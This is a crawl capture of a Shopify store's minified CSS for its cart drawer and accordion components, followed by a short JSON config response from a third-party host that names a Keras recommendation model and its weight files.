.cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width: 749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width: 370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell .variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:none}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/10/assets/component-cart-drawer.css.map?v=12876392782820889961742980943 */


--- FILE ---
content_type: text/css
request_url: https://franciscobt.com/cdn/shop/t/10/assets/component-accordion.css?v=115963932793463966761742980943
body_size: -66
content:
.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title img,.accordion .summary__title .icon-accordion{align-self:center;height:calc(var(--font-heading-scale) * 1.6rem);width:auto;fill:rgb(var(--color-foreground));margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title img,.accordion--small .summary__title .icon-accordion{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title img,.accordion--large .summary__title .icon-accordion{height:calc(var(--font-heading-scale) * 1.9rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}
/*# sourceMappingURL=/cdn/shop/t/10/assets/component-accordion.css.map?v=115963932793463966761742980943 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x66:20:54:64:53:3c:44:60:67:42:5b:6c:2c:2c:58:32:27:20:48:29:51:56:4e:31:4e:2d:71:23:72;keras;ehi40ozh6wz27uecvm0lpft9crzxz8oenhpa1rzdql1scwth60fyobez7mmidmam6x09pk6e","weights":"../weights/66205464.h5","biases":"../biases/66205464.h5"}